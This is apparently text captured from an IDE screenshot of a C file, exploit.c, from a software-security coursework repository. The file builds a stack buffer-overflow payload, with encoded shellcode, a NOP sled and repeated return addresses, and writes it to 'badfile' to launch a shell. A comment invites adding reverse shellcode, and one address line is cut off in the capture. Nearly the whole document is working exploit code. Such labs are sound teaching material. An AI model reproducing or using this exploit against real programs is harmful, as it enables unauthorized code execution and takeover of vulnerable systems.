 Software-Security-SQL-Injection-Integer-overflow – stack-exploitation-based-on-preliminary-Memory-Space.c
Software-Security-SQL-Injection-Integer-overflow [~/Desktop/Software-Security-SQL-Injection-Integer-overflow] – stack-exploitation-based-on-preliminary-Memory-Space.c
Software-Security-SQL-Injection-Integer-overflow stack-exploitation-based-on-preliminary-Memory-Space.c
stack-3.c
Git:
stack-exploitation-based-on-preliminary-Memory-Space.c
This file does not belong to any project target; code insight features might not work properly.
Project
Commit
Pull Requests
Bookmarks
Structure
AI Assistant
Database
Notifications
5 3
1 /* exploit.c  */
2
3 /* A program that creates a file containing code for launching shell*/
4 #include <stdlib.h>
5 #include <stdio.h>
6 #include <string.h>
7
8 char shellcode[]=
9
10 "\xbb\xc7\x64\xb1\x4b\xda\xc4\xd9\x74\x24\xf4\x58\x33\xc9\xb1"
11 "\x12\x83\xc0\x04\x31\x58\x0e\x03\x9f\x6a\x53\xbe\x2e\xa8\x64"
12 "\xa2\x03\x0d\xd8\x4f\xa1\x18\x3f\x3f\xc3\xd7\x40\xd3\x52\x58"
13 "\x7f\x19\xe4\xd1\xf9\x58\x8c\x4d\xe6\x90\xa3\xe6\x1b\xa5\x2a"
14 "\xab\x92\x44\xfc\x35\xf5\xd7\xaf\x0a\xf6\x5e\xae\xa0\x79\x32"
15 "\x58\x55\x55\xc0\xf0\xc1\x86\x09\x62\x7b\x50\xb6\x30\x28\xeb"
16 "\xd8\x04\xc5\x26\x9a";
17
18
19 /*add your reverse shellcode here */;
20
21 void main(int argc, char **argv)
22 {
23 char buffer[517];
24 FILE *badfile;
25
26 /* Initialize buffer with 0x90 (NOP instruction) */
27 memset(&buffer, 0x90, 517);
28
29 /* You need to fill the buffer with appropriate contents here */
30 memcpy(buffer+16,"\x70\xf1\xff\xbf\x70\xf1\xff\xbf\x70\xf1\xff\xbf\x70\xf1\xff\xbf\x70\xf1\xff\xbf\x70\xf1\xff\xbf\x70\xf1\xff\xbf\x70\xf1\xff\xbf\x70\xf1\xff\xbf\x70\xf1\xff\xbf\x70\xf1\xff\xbf\x70\xf1\xff\xbf\x7
31 memcpy(buffer+200,shellcode,sizeof(shellcode));
32 /* Save the contents to the file "badfile" */
33 badfile = fopen( filename: "./badfile", mode: "w");
34 fwrite( ptr: buffer, size: 517, nitems: 1, stream: badfile);
35 fclose(badfile);
36 }
37
38
Git Python Packages TODO Problems Terminal Services Vcpkg
Unused "#include <stdlib.h>" 4:10 LF UTF-8 .clang-tidy 4 spaces C: stack-3.c main